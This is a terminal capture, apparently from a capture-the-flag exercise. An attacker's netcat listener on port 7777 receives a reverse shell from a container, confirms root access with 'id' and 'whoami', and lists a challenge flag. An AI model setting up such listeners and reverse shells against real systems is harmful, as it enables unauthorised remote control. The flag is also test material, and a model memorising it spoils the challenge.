 root@iZbp13wzf9vuwdcsa1dh
[root@iZbp13wzf9vuwdcsa1dh3iZ ~]# nc -lvnp 7777
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 218.244.156.94.
Ncat: Connection from 218.244.156.94:59504.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@66d405b0b38a:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@66d405b0b38a:/tmp# whoami
whoami
root
root@66d405b0b38a:/tmp# ls
ls
flag-{bmh9c98df64-370b-4b12-85d2-ca85ba05ebe3}
hsperfdata_root
root@66d405b0b38a:/tmp#